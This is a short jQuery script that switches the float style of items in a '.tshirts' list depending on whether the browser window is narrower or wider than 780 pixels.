jQuery(document).ready(function ($) {var screenwidth = $( window ).width();	if (screenwidth < 780  ){		  	$('.tshirts li').css('float','none');			};    if (screenwidth > 780  ){		  	$('.tshirts li').css('float','left');			};    });